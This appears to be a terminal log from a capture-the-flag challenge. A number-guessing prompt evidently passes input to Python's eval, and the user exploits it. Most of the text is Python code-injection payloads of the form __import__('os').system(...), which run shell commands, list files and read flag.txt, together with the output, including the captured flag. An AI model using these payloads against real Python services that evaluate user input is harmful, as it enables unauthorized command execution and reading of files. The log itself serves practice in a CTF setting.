 Choose a number between 1 and 100...
Enter number: 3
Enter number: 2
Enter number: 1
Enter number: __import__('os').system('pwd')
/home/john
Enter number: __import__('os').system('ls')
flag.txt  hehe.py  run_hehe.sh
Enter number: __import__('os').system('cat flag.txt')
flag{j0hN_c4u6H7_w17H_h15_P4nt$_d0wn}
Enter number: